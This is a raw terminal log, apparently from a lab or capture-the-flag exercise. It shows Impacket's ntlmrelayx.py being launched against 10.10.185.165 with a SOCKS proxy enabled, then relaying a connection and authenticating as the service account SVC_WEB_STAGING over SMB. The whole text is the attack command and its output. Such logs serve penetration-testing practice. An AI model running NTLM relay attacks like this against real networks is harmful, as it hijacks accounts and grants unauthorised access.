 →  reflection ntlmrelayx.py -t 10.10.185.165 -socks -smb2support -i
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] SOCKS proxy started. Listening at port 1080
[*] HTTPS Socks Plugin loaded..
[*] IMAPS Socks Plugin loaded..
[*] SMTP Socks Plugin loaded..
[*] HTTP Socks Plugin loaded..
[*] IMAP Socks Plugin loaded..
[*] SMB Socks Plugin loaded..
[*] MSSQL Socks Plugin loaded..
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
 * Serving Flask app 'impacket.examples.ntlmrelayx.servers.socksserver'
 * Debug mode: off
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
Type help for list of commands
ntlmrelayx> [*] SMBD-Thread-9 (process_request_thread): Received connection from 10.10.185.166, attacking target smb://10.10.185.165
[*] Authenticating against smb://10.10.185.165 as REFLECTION/SVC_WEB_STAGING SUCCEED
[*] SOCKS: Adding REFLECTION/SVC_WEB_STAGING@10.10.185.165(445) to active SOCKS connection. Enjoy
[*] SMBD-Thread-10 (process_request_thread): Connection from 10.10.185.166 controlled, but there are no more targets left!